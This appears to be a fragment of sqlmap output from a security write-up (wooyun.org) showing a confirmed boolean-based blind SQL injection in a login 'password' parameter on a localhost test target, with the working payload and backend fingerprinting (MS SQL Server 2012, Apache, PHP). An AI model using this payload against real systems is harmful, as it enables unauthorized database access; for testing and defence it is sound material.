 a false positive
GET parameter 'password' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 227 HTTP(s) req
uests:
---
Parameter: password (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=admin&password=-3969' OR 6927=6927 AND 'qisJ'='qisJ
---
[17:05:06] [INFO] testing Microsoft SQL Server
[17:05:06] [INFO] confirming Microsoft SQL Server
[17:05:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.21, PHP 5.3.10
back-end DBMS: Microsoft SQL Server 2012
[17:05:10] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\localhost'
www.wooyun.org